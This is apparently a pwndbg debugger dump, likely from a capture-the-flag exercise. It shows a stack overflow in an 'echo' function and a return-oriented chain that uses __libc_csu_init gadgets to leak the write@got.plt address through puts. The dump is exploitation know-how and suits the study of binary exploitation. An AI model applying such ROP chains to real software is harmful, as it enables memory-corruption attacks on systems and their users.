 [ DISASM ]
► 0x4007cb <echo+174> leave
0x4007cc <echo+175> ret
↓
0x40089c <__libc_csu_init+92> pop r12
0x40089e <__libc_csu_init+94> pop r13
0x4008a0 <__libc_csu_init+96> pop r14
0x4008a2 <__libc_csu_init+98> pop r15
0x4008a4 <__libc_csu_init+100> ret
↓
0x4008a3 <__libc_csu_init+99> pop rdi
0x4008a4 <__libc_csu_init+100> ret
↓
0x40059c nop dword ptr [rax]
0x4005a0 <puts@plt> jmp qword ptr [rip + 0x200a72] <0x601018>
[ STACK ]
00:0000│ rsp 0x7ffd229c2c30 ◂— 0x0
01:0008│ 0x7ffd229c2c38 —▸ 0x7ffd229c2c60 ◂— 0x4141414141414141 ('AAAAAAAA')
02:0010│ 0x7ffd229c2c40 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
05:0028│ 0x7ffd229c2c58 —▸ 0x40089c (__libc_csu_init+92) ◂— pop r12
06:0030│ 0x7ffd229c2c60 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
[ BACKTRACE ]
► f 0 4007cb echo+174
f 1 40089c __libc_csu_init+92
f 2 601020 write@got.plt
f 3 40059c
f 4 0
[pwndbg> x/20x $sp ]
0x7ffd229c2c30: 0x00000000 0x00000000 0x229c2c60 0x00007ffd
0x7ffd229c2c40: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd229c2c50: 0x41414141 0x41414141 0x0040089c 0x00000000
0x7ffd229c2c60: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd229c2c70: 0x41414141 0x41414141 0x0040089c 0x00000000
[pwndbg> x/30x $sp ]
0x7ffd229c2c30: 0x00000000 0x00000000 0x229c2c60 0x00007ffd
0x7ffd229c2c40: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd229c2c50: 0x41414141 0x41414141 0x0040089c 0x00000000
0x7ffd229c2c60: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd229c2c70: 0x41414141 0x41414141 0x0040089c 0x00000000
0x7ffd229c2c80: 0x004008a3 0x00000000 0x00601020 0x00000000
0x7ffd229c2c90: 0x0040059c 0x00000000 0x004007cd 0x00000000
0x7ffd229c2ca0: 0x8b3f04c8 0x00007f7b
pwndbg>